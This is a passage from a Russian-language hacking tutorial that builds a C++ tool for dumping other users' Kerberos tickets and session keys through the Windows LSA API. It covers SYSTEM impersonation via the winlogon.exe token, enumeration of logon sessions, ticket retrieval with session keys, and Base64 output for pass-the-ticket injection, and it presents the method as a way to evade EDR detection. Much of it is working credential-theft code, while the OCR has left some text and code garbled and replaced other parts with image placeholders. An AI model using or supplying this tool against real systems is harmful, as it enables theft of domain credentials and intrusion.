Для успешного дампа тикетов других пользователей нам нужно знать их LUID. Перечислить LUID можно с помощью LsaGetLogonSessionData(). Подробнее эту функцию мы рассмотрим чуточку позже, но отмечу, что если мы не имеем прав администратора, то никто не даст нам сдампить чужие тикеты, поэтому подобная разведка может оказаться бессмысленной.

Во-первых, я предлагаю создать заголовочный файл stuff.h, куда мы поместим все прототипы функций, другие заголовочные файлы и некоторые перечисляемые значения с заделом на будущее.

![](_page_33_Picture_396.jpeg)

# #pragma comment (lib, "Secur32.lib")

![](_page_33_Picture_397.jpeg)

 $\}$ ;

 $const$  char base64\_chars[] = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";

LSA\_STRING\* create\_lsa\_string(const char\* value); bool EnablePrivilege(PCWSTR privName, bool enable); DWORD ImpersonateSystem(); BOOL LsaConnect(PHANDLE LsaHandle); VOID filetimeToTime(const FILETIME\* time); VOID ParseTktFlags(ULONG flags); DWORD ReceiveLogonInfo(HANDLE LsaHandle, LUID LogonId, ULONG kerberosAP); ULONG GetKerberosPackage(HANDLE LsaHandle, LSA\_STRING lsastr);

Пока мы не будем углубляться в подробности работы каждой функции - я расскажу о них чуть позже. Мы также добавили массив символов для кодирования в Base64. Кодировать тикет в Base64 нужно по той причине, что он представляет собой бинарные данные, которые невозможно корректно отобразить.

![](_page_33_Picture_398.jpeg)

Тикет в голом виде

Как ты видишь, здесь огромное количество непечатаемых символов. Разве что просматривается имя домена. Эти данные никак не получится скопировать, вставить на другой компьютер, а затем внедрить, поэтому применяем кодирование в Base64. Функция для кодирования выглядит вот так:

```
std::string base64_encode(const unsigned char* bytes_to_encode,
size t in len) {
    std::string out;
    int val = 0, valb = -6;
    for (size_t i = 0; i < in_len; ++i) {
        unsigned char c = bytes to encode[i];
        val = (val \ltimes 8) + c;valb += 8;while (valb >= 0) {
            out.push_back(base64_chars[(val >> valb) & 0x3F]);
            valb - = 6;
        \}\mathcal{F}if (valb > -6) out.push_back(base64_chars[((val << 8) >> (valb +
8)) & 0x3F]);
    while (out.size() % 4) out.push-back('=');return out;
\}
```
Она как раз использует этот самый массив символов. Теперь перейдем в самое начало нашего кода, в функцию main:

![](_page_33_Picture_399.jpeg)

Уж извини меня за такое количество директив для препроцессора. Сначала думал их убрать, а потом оставил. Если тебе не нужно лишнего большого вывода, где инструмент будет сообщать обо всем, что он делает с системой, то просто из файла stuff.h убери строку #define DEBUG. Если же потребуется отследить весь поток вызовов, оставляй ее.

Итак, первым делом мы ставим локаль, чтобы наш инструмент умел успешно работать с любыми языками, хоть с русским, хоть с японским, хоть каппадокийским диалектом греческого языка. Далее  $\overline{C}$  $\mathsf B$ **ФУНКЦИИ** ShowAwesomeBanner () мы выводим наш суперстрашный череп (ведь никакая хакерская тулза не обойдется без него), а затем наступает этап подключения к LSA в функции LsaConnect().

# **ОСОБЕННОСТИ ДАМПА**

Наш инструмент замечателен тем, что тикеты будет отдавать сам AP Kerberos. Причем этот вариант можно считать достаточно скрытным. Быть может, на каких-то пентестах ты замечал, что сдампить LSASS стандартными средствами не получается, но при этом какой-нибудь Rubeus.exe dump успешно отрабатывает. Знаешь почему?

Проблема заключается в том, что большинство EDR (да и всяких других новомодных средств защиты, в рекламу которых вбухивают миллионы долларов) отслеживает примитивные функции для получения хендла на процесс 1sass.exe. Например, хукают тот же OpenProcess(). Всякие более продвинутые варианты используют чуть большее число вариантов, но этого мало. Мы будем взаимодействовать не с процессом Isass.exe, а со службой LSA. Нам не понадобится получать хендл на процесс, мы получим хендл только на саму службу, поэтому задетектировать наш инструмент будет чуточку сложнее.

# ДЕРЕМ ТРИ ШКУРЫ КАК ДАМПИТЬ ТИКЕТЫ KERBEROS НА C++

# ПОДКЛЮЧЕНИЕ К LSA

Чтобы начать взаимодействовать с AP Kerberos, следует подключиться к LSA, ведь именно LSA управляет всеми пакетами аутентификации. Подключение я вынес в отдельную функцию LsaConnect(). Она принимает адрес, который инициализируется валидным хендлом на LSA, если сможет его получить.

![](_page_34_Picture_495.jpeg)

Итак, именно в этой функции мы будем проверять, получится ли сдампить тикеты всех пользователей, либо мы ограничимся только текущим. Сначала получаем имя пользователя, от лица которого запущен инструмент, после чего дергается функция ImpersonateSystem(). Она достаточно проста добавить пользователю SeDebug Привилегию сперва пытается и SeImpersonate, затем получает хендл на процесс winlogon.exe (можно заменить любым другим, запущенным от лица системы). Наконец, используя этот хендл, функция получает токен процесса winlogon.exe и применяет его к текущему потоку, что позволит добиться выполнения кода от лица системы.

 $\}$ 

![](_page_34_Picture_496.jpeg)

![](_page_34_Picture_497.jpeg)

ет никаких ограничений в плане взаимодействия с LSA. Его можно использовать для любых целей, мы фактически становимся процессом входа, почти как winlogon.exe. Процесс входа должен иметь свое уникальное имя, чтобы LSA могла понимать, к кому обращаться. LSA воспринимает строки только в виде специальной структуры LSA\_STRING. Для корректной инициализации всех элементов этой структуры я также сделал специальную функцию:

LSA\_STRING\* create\_lsa\_string(const char\* value)

![](_page_34_Picture_498.jpeg)

После создания имени для нашего процесса входа пора наконец-то вызывать LsaRegisterLogonProcess(). Обрати внимание, что я не забыл обработать возможную ошибку, ведь мало ли что может происходить в системе, вдруг LsaRegisterLogonProcess() не даст зарегистрировать новый процесс входа. Поэтому, если вызов функции обернулся ошибкой, мы просто возвра-

щаемся к описанному раньше варианту через LsaConnectUntrusted(). В таком случае сдампить все тикеты, само собой, не получится.

С подключением к LSA мы закончили. На текущий момент у нас есть только валидный хендл, но ведь нужно взаимодействовать не с LSA, а конкретно с AP Kerberos. Поэтому начинаем получать его айдишник. У каждого пакета аутентификации в системе есть свой номер, который присваивает ему LSA в момент загрузки этого самого пакета. По умолчанию на всех системах у АР Kerberos ID имеет номер 2, но лучше запрашивать этот номер также с помощью специальной функции.

# ПОЛУЧЕНИЕ ID

ſ

Теперь мы должны обнаружить AP Kerberos. Его получение я вынес в отдельную функцию GetKerberosPackage(). В принципе, эту функцию можно использовать для получения ID любого AP, так как она принимает строку, однозначно идентифицирующую нужный АР.

![](_page_34_Picture_499.jpeg)

Ее вызов в программе выглядит вот так:

PLSA\_STRING krbname = create\_lsa\_string("kerberos"); ULONG kerberosAP = GetKerberosPackage(LsaHandle, \*krbname);

Здесь все достаточно просто: для получения ID пакета аутентификации используется функция LsaLookupAuthenticationPackage(), которая принимает хендл на LSA, а также имя пакета аутентификации. Причем имя должно быть представлено в виде структуры LSA STRING.

# **ПЕРЕЧИСЛЯЕМ ВСЕ LUID**

Наконец у нас есть все необходимое: хендл на LSA, ID пакета аутентификации Kerberos, желание сдампить тикеты... Теперь следует перечислить все сеансы входа в систему, что позволит нам сдампить тикеты других пользователей. В процессе «подготовки» к дампу мы проверяем, можно ли нам сдампить тикеты всех пользователей (DumpAllTickets должен иметь значение TRUE, эту переменную мы инициализировали еще раньше, когда пытались получить ядерный хендл на LSA). Если такая возможность есть, приступаем к перечис-

# лению сеансов входа, в противном случае дампим тикеты текущей сессии. if (DumpAllTickets) { ULONG LogonSessionCount; PLUID LogonSessionList = NULL; NTSTATUS status = LsaEnumerateLogonSessions(& LogonSessionCount, &LogonSessionList); if (status  $!= 0$ ) { #ifdef DEBUG std::wcout << L"[-] Cant get info about logon sessions: " << LsaNtStatusToWinError(status) << std::endl; std::wcout << L"[!] Getting current user tickets" << std: :endl; #endif RevertToSelf(); LsaDeregisterLogonProcess(LsaHandle); LsaConnectUntrusted(&LsaHandle); ReceiveLogonInfo(LsaHandle, {  $0,0$  }, kerberosAP);  $\}$ PSECURITY\_LOGON\_SESSION\_DATA pLogonSessionData = ( PSECURITY\_LOGON\_SESSION\_DATA)malloc(sizeof( SECURITY LOGON SESSION DATA)); for  $(int i = 0; i < LogonsessionCount; i++)$ LsaGetLogonSessionData(LogonSessionList + i, & pLogonSessionData); SetConsoleTextAttribute(hConsole, FOREGROUND\_RED | FOREGROUND\_GREEN); std::wcout << std::wcout << "[+] Tickets For: " << pLogonSessionData-> LogonDomain.Buffer << L"\" << pLogonSessionData->UserName.Buffer << std::endl; LUID LogonId =  $*(LogonsessionList + i);$ std::wcout << "\tLogonId:\t" << std::hex << LogonId. HighPart << LogonId.LowPart << std::endl; LPWSTR sidstr; ConvertSidToStringSid(pLogonSessionData->Sid, &sidstr); std::wcout << "\tUserSID:\t" << sidstr << std::endl; std::wcout << "\tAuthenticationPackage:\t" << pLogonSessionData->AuthenticationPackage.Buffer << std::endl; std::cout << "\tLogonType:\t" << enumToString[ pLogonSessionData->LogonType] << std::endl; std::wcout << "\tLogonTime:\t"; filetimeToTime(( PFILETIME)&pLogonSessionData->LogonTime); std::wcout << "\tLogonServer:\t" << pLogonSessionData-> LogonServer.Buffer << std::endl; std::wcout << "\tLogonServerDNSDomain:\t" << pLogonSessionData->DnsDomainName.Buffer << std::endl; std::wcout << "\tUserPrincipalName:\t" << pLogonSessionData->Upn.Buffer << std::endl; SetConsoleTextAttribute(hConsole, 0x07); ReceiveLogonInfo(LsaHandle, \*(LogonSessionList + i), kerberosAP);  $\}$ LsaFreeReturnBuffer(LogonSessionList); } else { ReceiveLogonInfo(LsaHandle, { 0,0 }, kerberosAP); // дамп тикетов текущей сессии } Здесь мы вызываем функцию LsaEnumerateLogonSessions(), она имеет следующий прототип: NTSTATUS LsaEnumerateLogonSessions( [out] PULONG LogonSessionCount, [out] PLUID \*LogonSessionList  $);$

- · LogonSessionCount количество сеансов входов в систему. Нап-
- ример, если зашло два пользователя, то здесь будет число 2; · LogonSessionList - массив значений LUID, идентифицирующих сеанс входа в систему.

Если же получить LUID не удалось, то дерегистрируем процесс входа в систему и возвращаемся к варианту с дампом тикетов только из сессии текущего пользователя. Если функция завершилась успешно, выделяем Mecto ПОД СТРУКТУРУ SECURITY\_LOGON\_SESSION\_DATA.

![](_page_34_Picture_500.jpeg)

} SECURITY\_LOGON\_SESSION\_DATA, \*PSECURITY\_LOGON\_SESSION\_DATA;

С помощью этой структуры можно извлечь чуть больше информации о конкретном сеансе входа в систему. Я выделил следующие основные данные: · UserName, LogonDomain - позволяют определить, какому пользователю

принадлежит сеанс входа в систему (чьи тикеты мы дампим);

- · LogonId ero LUID;
- UserSID SID пользователя;
- · AuthenticationPackage АР, используемый для проверки подлинности. Нам подходит только Kerberos;
- LogonType в Windows насчитывается 13 различных типов входа в систему, поэтому было бы интересно знать, каким образом залогинился конкретный пользователь;
- LogonTime время входа пользователя;
- · LogonServer, LogonServerDNSDomain Сервер, который провел аутентификацию (подтвердил, что учетные данные верны). В случае Kerberos это будет KDC;
- UserPrincipalName UPN пользователя.

Получение этой структуры, а затем парсинг данных реализуется в цикле for, который итерируется через все полученные ранее LUID'ы сеансов входа.

for  $(int i = 0; i < LogonsessionCount; i++)$  {

LsaGetLogonSessionData(LogonSessionList + i, &pLogonSessionData); SetConsoleTextAttribute(hConsole, FOREGROUND\_RED | FOREGROUND\_GREEN);

<< std::endl;

std::wcout << "[+] Tickets For: " << pLogonSessionData-> LogonDomain.Buffer << L"\" << pLogonSessionData->UserName.Buffer << std::endl;

LUID LogonId =  $*(LogonsessionList + i);$ 

std::wcout << "\tLogonId:\t" << std::hex << LogonId.HighPart << LogonId.LowPart << std::endl; I DWSTR cidetn.

![](_page_34_Picture_501.jpeg)

std::wcout << "\tLogonServerDNSDomain:\t" << pLogonSessionData-> DnsDomainName.Buffer << std::endl; std::wcout << "\tUserPrincipalName:\t" << pLogonSessionData->Upn. Buffer << std::endl;

SetConsoleTextAttribute(hConsole, 0x07); ReceiveLogonInfo(LsaHandle, \*(LogonSessionList + i), kerberosAP);  $\mathcal{F}$ 

Следует помнить, что SID хранится в системе далеко не в виде понятной строки S-1-5-3-XXX. Чтобы превратить его в удобочитаемое значение, используется функция ConvertSidToStringSid(), которая принимает SID в виде одноименной структуры, а возвращает строку. LogonType также идентифицируется конкретным ID, поэтому мы просто создаем словарь «ключ значение», из которого по ключу получаем тип входа.

![](_page_34_Picture_502.jpeg)

Еще одна особенность - время. Функция возвращает время в виде структуры FILETIME.

![](_page_34_Picture_503.jpeg)

Чтобы это добро преобразовать в обычное «человеческое» время, добавим функцию filetimeToTime:

VOID filetimeToTime(const FILETIME\* time) {

SYSTEMTIME st; FileTimeToSystemTime(time, &st);

 $\}$ 

std::cout << st.wDay << "." << st.wMonth << "." << st.wYear << " << st.wHour << ":" << st.wMinute << ":" << st.wSecond << std::endl;  $\mathbf{H}_\parallel$ 

Она использует функцию FileTimeToSystemTime, которая преобразует структуру FILETIME в структуру SYSTEMTIME. А в этой второй структуре элементы уже «человеческие». Их можно выводить.

На этом этап сбора информации о LUID завершен, пора дампить тикеты из сеанса входа. Для этого дергаем функцию ReceiveLogonInfo(). Она принимает хендл на LSA, LUID, а также номер AP Kerberos.

ReceiveLogonInfo(LsaHandle, \*(LogonSessionList + i), kerberosAP);

Если бы мы хотели сдампить тикеты текущей сессии, то в качестве LUID можно было бы передать  $\{0, 0\}$ . Это означает текущий сеанс входа.

ReceiveLogonInfo(LsaHandle, { 0,0 }, kerberosAP);

# **ДЕРЕМ** ТРИ ШКУРЫ КАК ДАМПИТЬ ТИКЕТЫ KERBEROS НА C++

# ИЗУЧЕНИЕ КЕША

Наконец, сердце программы. Основной компонент, который выполняет дамп тикетов, - функция ReceiveLogonInfo(). Она имеет следующий прототип:

# DWORD ReceiveLogonInfo(HANDLE LsaHandle, LUID LogonId, ULONG kerberosAP);

- · LsaHandle на LSA. хендл полученный через  $\sim$   $-$ LsaRegisterLogonProcess() ИЛИ LsaConnectUntrusted();
- LogonID LUID сеанса входа, тикеты которого нужно сдампить;
- kerberosAP айдишник пакета аутентификации Kerberos.

Полный код функции приводить не буду - он слишком большой. Рассмотрим по частям. Сначала мы должны обратиться к пакету аутентификации Kerberos, чтобы получить информацию обо всех кешированных билетах. Для этого ИСПОЛЬЗУЕТСЯ ФУНКЦИЯ LsaCallAuthenticationPackage().

# NTSTATUS LsaCallAuthenticationPackage(

![](_page_35_Picture_430.jpeg)

# Здесь

- · LsaHandle хендл на LSA;
- · AuthenticationPackage айдишник пакета, к которому мы обращаемся;
- ProtocolSubmitBuffer специфичная для каждого AP структура, позволяющая запросить информацию, которую этот АР может предоставить. будем Например, СТРУКТУРУ МЫ отдавать KERB QUERY TKT CACHE REQUEST, получив которую AP Kerberos поймет, что ему нужно выдать информацию обо всех кешированных тикетах;
- · SubmitBufferLength pa3Mep ProtocolSubmitBuffer;
- · ProtocolReturnBuffer взаимодействие с AP во многом похоже на взаимодействие по HTTP. Сначала отправляется реквест, а затем отдается респонс. Так вот, в этом параметре будет лежать структура, которую вернул AP. Например, KERB QUERY\_TKT\_CACHE\_RESPONSE;
- · ReturnBufferLength pa3Mep ProtocolReturnBuffer;
- ProtocolStatus ты, наверное, знаешь, что всякие ошибки у функций WinAPI можно ловить с помощью GetLastError (). Так вот, эта функция может сломаться как при вызове, так и внутри самого AP Kerberos. В этом параметре будет лежать код ошибки, возвращенный непосредственно АР Kerberos. Например, если функция вызвалась успешно, но мы передали кривую структуру, то AP Kerberos любезно оповестит нас об этом с помощью соответствующего кода ошибки, который можно получить отсюда.

Теперь минутка ликбеза: в зависимости от того, как был получен хендл на LSA, в AP Kerberos будут вызваны различные функции. Если хендл получен LsaConnectUntrusted(), через AP. вызывается **TO**  $\mathsf B$ **ФУНКЦИЯ** LsaApCallPackageUntrusted(). ECJIM же через LsaRegisterLogonProcess(

), то LsaApCallPackage(). Прототипы функций приводить не буду - они достаточно большие, мы их разберем в следующих статьях, когда будем писать полноценный АР.

Вернемся к «Керберосу». Вот структура, которую нужно отдавать в АР Kerberos для перечисления его кеша:

![](_page_35_Picture_431.jpeg)

Здесь

- MessageType специальное перечисляемое значение, характеризующее тип обращения к АР, то есть с какой целью мы к нему пришли. Можно ИСПОЛЬЗОВАТЬ KerbQueryTicketCacheMessage;
- LogonId сессия входа, для которой нужно перечислять тикеты.

В ответ AP Kerberos вернет структуру KERB\_QUERY\_TKT\_CACHE\_RESPONSE:

![](_page_35_Picture_432.jpeg)

Здесь

- MessageType специальное перечисляемое значение. Будет равно KerbQueryTicketCacheMessage;
- · CountOfTickets количество тикетов, которые связаны с указанной сессией входа;
- · Tickets [ANYSIZE ARRAY] Массив, содержащий информацию о тикетах. Представлен в виде структуры КЕRB TICKET CACHE INFO.

![](_page_35_Picture_433.jpeg)

![](_page_35_Picture_434.jpeg)

Здесь

- ServerName имя сервера, для которого предназначен тикет. В случае TGT это будет krbtgt/DOMAIN.COM. В случае TGS - SPN целевой службы;
- RealmName это некая область видимости. В целом бесполезный параметр, но его мы тоже можем выводить;
- StartTime, EndTime, RenewTime время получения билета, время, когда билет стухнет, время, в течение которого билет можно обновить. С первыми двумя параметрами, думаю, все понятно, а вот последний позволяет на основе существующего билета запросить новый. Ты можешь встретить этот набор функций, например, в Rubeus renew;
- EncryptionType тип шифрования билета. По умолчанию есть RC4, AES-128, AES-256;
- TicketFlags флаги билета. То есть специальные значения, которые хранят информацию об особенностях тикета.

ФУНКЦИЮ Итак, запрашивать информацию. пора Вызываем LsaCallAuthenticationPackage():

![](_page_35_Picture_435.jpeg)

![](_page_35_Picture_436.jpeg)

Здесь все очевидно. Инициализируем структуры, дергаем AP Kerberos. Проверяем, что вызов функции, равно как и ответ от AP Kerberos, успешны, а затем приступаем к парсингу полученных данных. Если вдруг что-то на каком-то этапе сломалось, разбираемся с ошибкой при помощи LsaNtStatusToWinError().

```
ULONG Stats = LsaNtStatusToWinError(status);
std::cout << L"[-] KERB_QUERY_TKT_CACHE_REQUEST Func Error: " <<
Stats << std::endl;
```
Парсинг достаточно простой. Время выводим с помощью функции filetimeToTime. Имена реалма и сервера выводим вообще без парсинга, обращаясь к элементу Buffer структуры UNICODE STRING.

```
std::wcout << L"\tTICKET [" << i + 1 << L"]:" << std::endl;
std::wcout << L"\t\tServer Name:\t" << pKerbCacheResponse->Tickets[i]
.ServerName.Buffer << std::endl;
std::wcout << L"\t\tRealm Name:\t" << pKerbCacheResponse->Tickets[i].
RealmName.Buffer << std::endl;
std::wcout << L"\t\tStart Time:\t"; filetimeToTime((PFILETIME)&
pKerbCacheResponse->Tickets[i].StartTime);
std::wcout << L"\t\tEnd Time:\t"; filetimeToTime((PFILETIME)&
pKerbCacheResponse->Tickets[i].EndTime);
std::wcout << L"\t\tRenew Time:\t"; filetimeToTime((PFILETIME)&
pKerbCacheResponse->Tickets[i].RenewTime);
```
Дополнительно я решил создать функцию containsKrbtgt, с помощью которой можно определить, TGT текущий тикет или TGS. Работает она до неприличия просто: проверяет наличие строки krbtgt в ServerName.buffer. Если такая строка есть, то перед нами TGT, если нет - TGS.

```
bool containsKrbtgt(const UNICODE_STRING& unicodeStr) {
        std::wstring wstr(unicodeStr.Buffer, unicodeStr.Length /
```
![](_page_35_Picture_437.jpeg)

![](_page_35_Picture_438.jpeg)

ſ

А вот соответствующий вывод в следующих строках:

```
if (containsKrbtgt(pKerbCacheResponse->Tickets[i].ServerName)) {
        std::wcout << L"\t\tTGT:\t TRUE" << std::endl;
    \}else {
        std::wcout << L"\t\tTGS:\t TRUE" << std::endl;
    \}
```
После чего остаются последние два элемента структуры - EncryptionType и Flags. Их парсинг также нужно вынести в отдельную функцию.

```
std::wcout << L"\t\tEncryptionType:\t" << KerberosEncryptionType(
pKerbCacheResponse->Tickets[i].EncryptionType) << std::endl;
std::wcout << L"\t\tTicket Flags:\t"; ParseTktFlags(
pKerbCacheResponse->Tickets[i].TicketFlags);
```
Первая достаточно простая: это стандартный switch - case.

PCSTR KerberosEncryptionType(LONG eType)

```
\{PCSTR type;
  switch (eType)
  \{case KERB ETYPE NULL:
                                                   type ="; break;
"null
```
![](_page_35_Picture_439.jpeg)

Вторая чуточку сложнее. Чтобы корректно выводились все флаги, мы помес-ТИЛИ ИХ ЕЩЕ В stuff.h, в МАССИВ СТРОК TicketFlagsToStrings:

```
const PCWCHAR TicketFlagsToStrings[ ] = \{L"name_canonicalize", L"?", L"ok_as_delegate", L"?",
L"hw_authent", L"pre_authent", L"initial", L"renewable",
L"invalid", L"postdated", L"may_postdate", L"proxy",
L"proxiable", L"forwarded", L"forwardable", L"reserved",
\} ;
```
А получить флаги тикета можно с помощью простых арифметических операторов.

```
VOID ParseTktFlags(ULONG flags) {
    DWORD i;
    for (i = 0; i < ARRAYSIZE(TicketFlagSTOStrings); i++)if ((\text{flags} \gg (i + 16)) \& 1)std::wcout << TicketFlagsToStrings[i] << ", ";
    std::wcout << std::endl;
\}
```
С парсингом кеша на этом все. Пора доставать сам тикет!

# ДЕРЕМ ТРИ ШКУРЫ КАК ДАМПИТЬ ТИКЕТЫ KERBEROS НА C++

# **ДАМП ТИКЕТА**

Теперь у нас имеется вся информация о билете. Мы знаем, на какую он служ‐ бу выписан, кто владеет этим билетом. Остается получить лишь сам тикет. Но сначала нужно поставить точку в тикетах и сессионных ключах, чтобы не было путаницы в голове. Ты, наверное, знаешь, что в Kerberos везде и пов‐ сюду используются сессионные ключи, которые позволяют организовать зашифрованный канал связи между KDC и клиентом либо клиентом и служ‐ бой. Возможно, ты даже задавался вопросом: а в какой момент дампится сессионный ключ? Откуда его брать? Вот, например, ты сдампил тикеты через Rubeus dump, он даже сессионный ключ вывел, но где этот сессионный ключ используется? Я беру и внедряю тикет, и все работает.

![](_page_36_Picture_3616.jpeg)

![](_page_36_Picture_6.jpeg)

# Успешное внедрение тикета

- KerbRetrieveTicketMessage в документации MSDN написано: «Эта процедура диспетчеризации извлекает билет на выдачу билетов из кеша билетов указанного сеанса входа пользователя». Так вот, в действитель‐ ности это позволит сдампить тикет, но без сессионного ключа. То есть мы получим как бы тикет, но заинжектить его не выйдет, так как нужен будет связанный с ним сессионный ключ;
- KerbRetrieveEncodedTicketMessage в документации MSDN написано: «Это сообщение извлекает указанный билет либо из кеша, если он там уже есть, либо запрашивая его из центра распространения ключей Kerberos (KDC)». Как раз это значение и позволит сдампить тикет сразу с сессионным ключом.

Так вот. Помнишь, мы при обращении к AP Kerberos в структуре KERB\_QUERY\_TKT\_CACHE\_REQUEST указывали MessageType? Он как раз определяет то, что нам требуется от AP Kerberos. Ранее нам надо было получить информацию о кешированных билетах — и мы указывали KerbQueryTicketCacheMessage А для дампа тикетов есть целых два значения:

Видишь? Тикет, начинающийся на **doI**, содержит также сессионный ключ он прямо зашит в бинарные данные. Таким образом, внедряя этот тикет, мы без проблем будем взаимодействовать с Kerberos от лица пользователя владельца тикета. А чуть ниже я вывожу тикет без сессионного ключа. Не знаю, что с ним можно сделать, но вдруг для каких‑нибудь целей ресерча он сгодится? Причем обрати внимание, что сессионный ключ у них один и тот же.

if (pKerbRetrieveRequest = (PKERB\_RETRIEVE\_TKT\_REQUEST)LocalAlloc (LPTR, szData)) {

Возможно, я объяснил не очень понятно. Давай рассмотрим этот процесс на примерах. Я специально предусмотрел в инструменте возможность дампа тикета как с сессионным ключом, так и без него.

![](_page_36_Picture_12.jpeg)

Использование двух значений для дампа

std::cout << "\t\tSession key for ticket w/out session key: (b64) " << base64\_encode(pKerbRetrieveResponse

std::cout << "\t\tSessionKeyType:\t"; GetSessionKeyType(pKerbRetrieveResponse->Ticket.SessionKey.KeyType);

# Сами тикеты выводятся друг за другом.

3

>Ticket.SessionKey.Value, pKerbRetrieveResponse->Ticket.SessionKey.Length) << std::endl;

![](_page_36_Picture_3617.jpeg)

- дампа с сессионным ключом ставим KerbRetrieveEncodedTicketMessage. Для дампа без сессионного ключа — KerbRetrieveTicketMessage; • MessageType
- LogonId LUID сеанса входа, из которого мы дампим тикеты;
- $\cdot$  <code>TargetName</code> имя службы, на которую выписан тикет. С помощью этого параметра можно создать фильтр. Фактически — чтобы сдампить только тикеты на определенную службу, например только на CIFS/DC01. ; CRINGE.LAB
- $\cdot$  TicketFlags флаги-фильтры. Если установлено значение 0 и если в кеше найден соответствующий билет, то этот билет будет сдамплен независимо от значений его флагов. Если совпадений в кеше нет, то будет запрошен новый тикет;
- $\cdot$  CacheOptions всякие опции, связанные с кешированием. Их очень много, мы указываем KERB\_RETRIEVE\_TICKET\_AS\_KERB\_CRED, чтобы тикеты вернулись в формате KRB\_CRED, который описан в <mark>RFC [4120](https://www.ietf.org/rfc/rfc4120.txt)</mark>;
- EncryptionType определяет тип шифрования у билета;
- CredentialsHandle это для SSPI, мы рассматривали SSPI в статье «Свин API. Изучаем [возможности](https://xakep.ru/2022/12/06/win-api-secrets/) WinAPI для пентестера». В нашем случае этот параметр не используется.

Думаю, теперь все встало на свои места. Давай учиться дампить. После перечисления кеша билетов нам нужно эти самые тикеты получить. Для кор‐ ректного дампа потребуется также ServerName, то есть имя службы, для которой выписан тикет (помни, что в случае TGT это  ${\sf krbtgt}$ ). Сначала выделяем буфер достаточного размера. Он должен быть равен размеру структуры KERB\_RETRIEVE\_TKT\_REQUEST плюс размер строки, содержащей имя службы, на которую выписан конкретный тикет.

У нас структура KERB\_RETRIEVE\_TKT\_REQUEST представлена в переменной pKerbRetrieveRequest, которая просто динамически выделена в памяти. Поэтому в целях заполнения имени службы следует использовать функции для копирования буфера с одного адреса на другой.

RtlCopyMemory(pKerbRetrieveRequest->TargetName.Buffer, pKerbCacheResponse->Tickets[i].ServerName.Buffer, pKerbRetrieveRequest->TargetName.MaximumLength);

# DWORD szData = sizeof(KERB\_RETRIEVE\_TKT\_REQUEST) + pKerbCacheResponse ->Tickets[i].ServerName.MaximumLength;

Здесь Ticket — это сдампленный тикет собственной персоной. А вот структура, в которой тикет хранится в системе:

...

}

Если выделение памяти прошло успешно, мы можем инициализировать нужными значениями. Структура KERB\_RETRIEVE\_TKT\_REQUEST ВЫГЛЯДИТ ВОТ ТАК: pKerbRetrieveRequest

# typedef struct \_KERB\_RETRIEVE\_TKT\_REQUEST {

![](_page_36_Picture_3618.jpeg)

Здесь

Для корректного вывода структуры PKERB\_EXTERNAL\_NAME напишем отдельную функцию, поскольку просто взять и вывести ее не получится.

# void printExternalName(KERB EXTERNAL NAME& externalName, const wchar t\* Paramname) {

Корректная инициализация сложна, но мы же хакеры! Поэтому просто берем и копируем все значения, которые мы получили при изучении кеша AP Kerberos, поскольку там в возвращаемой структуре присутствовали те же самые элементы.

pKerbRetrieveRequest->MessageType = KerbRetrieveEncodedTicketMessage; pKerbRetrieveRequest->CacheOptions = KERB\_RETRIEVE\_TICKET\_AS\_KERB\_CRED;

pKerbRetrieveRequest->TicketFlags = pKerbCacheResponse->Tickets[i]. TicketFlags;

pKerbRetrieveRequest->TargetName = pKerbCacheResponse->Tickets[i]. ServerName;

Эта функция принимает структуру KERB\_EXTERNAL\_NAME, а также имя параметра (в нашем случае — TargetName). Затем она начинает выводить всю информацию о структуре. В **NameType** содержится тип имени, которое идентифицирует объект. Например, **KRB\_NT\_PRINCIPAL** означает, что в строке лежит имя принципала Kerberos. После чего мы выводим все имена, содержащиеся в этой структуре (очень редко их может быть несколько). Вывод выполняем также в отдельной функции.

pKerbRetrieveRequest->LogonId = kerbCacheRequest.LogonId; pKerbRetrieveRequest->TargetName.Buffer = (PWSTR)((PBYTE) pKerbRetrieveRequest + sizeof(KERB\_RETRIEVE\_TKT\_REQUEST));

Таким образом мы успешно парсим все строковые данные из тикета. Наконец, самое сочное — бинарные данные. Начнем с получения сессион‐ ного ключа. Для этого используем функцию **base64\_encode()**, которой передаем длину ключа, сам ключ (в виде бинарных данных), а в ответ получа‐ ем ключ, закодированный в Base64. Дополнительно получаем тип шиф‐ рования в функции GetSessionKeyType():

Теперь структура подготовлена. Но ведь это только реквест. А как будет выг‐ лядеть ответ? Ответ представляет собой структуру KERB\_RETRIEVE\_TKT\_RESPONSE:

KERB\_EXTERNAL\_TICKET Ticket; } KERB\_RETRIEVE\_TKT\_RESPONSE, \*PKERB\_RETRIEVE\_TKT\_RESPONSE;

Тикет мы выводим с помощью той же **base64\_encode()**. В последних строках программы вновь обращаемся к AP Kerberos, но уже для дампа тикета отдельно, без сессионного ключа. Для этого просто меняем элемент ранее инициализированной структуры KERB\_RETRIEVE\_TKT\_REQUEST Ha значение KerbRetrieveTicketMessage, ну и выводим его. MessageType

![](_page_36_Picture_3619.jpeg)

Здесь очень много элементов, но я думаю, по названиям вполне можно догадаться об их предназначении. Обрати внимание на **EncodedTicket** это и есть то, что мы ищем. Наконец получаем тикет!

# status = LsaCallAuthenticationPackage(LsaHandle, kerberosAP, pKerbRetrieveRequest, szData, (PVOID\*)&pKerbRetrieveResponse, &szData , &ProtocolStatus);

![](_page_36_Picture_3620.jpeg)

Сначала проверяем, инициализирован ли элемент TargetName структуры KERB\_EXTERNAL\_TICKET. Этот элемент содержит SPN. Причем раньше, когда я только изучал эту тему, именно в это место программы я добавлял провер‐ ку: ТGT перед нами или TGS. Если ТGT, то элемент должен быть равен NULL, а если не TGT, то внутри должен быть записан SPN службы. Но лишь потом я обнаружил, что в случае TGT этот элемент будет иметь значение KRBTGT/ DOMAIN.COM, поэтому проверка на TGT, которую я описывал выше (где мы проверяем ServiceName), более правильная.

![](_page_36_Picture_3621.jpeg)

std::wcout << "Unknown(" << externalName.NameType << ")" << std::endl; break;

![](_page_36_Picture_3622.jpeg)

}

```
void printUnicodeStringBuffer(UNICODE_STRING& unicodeString) {
   if (unicodeString.Buffer != nullptr) {
        wprintf(L"%.*s\n", unicodeString.Length / sizeof(wchar t),
unicodeString.Buffer);
    }
```
}

![](_page_36_Picture_3623.jpeg)

pKerbRetrieveRequest->MessageType = KerbRetrieveTicketMessage; status = LsaCallAuthenticationPackage(LsaHandle, kerberosAP, pKerbRetrieveRequest, szData, (PVOID\*)&pKerbRetrieveResponse, &szData , &ProtocolStatus); if (status ==  $0)$  { if (ProtocolStatus == 0) { std::cout << "\t\tTicket (without Session Key): "

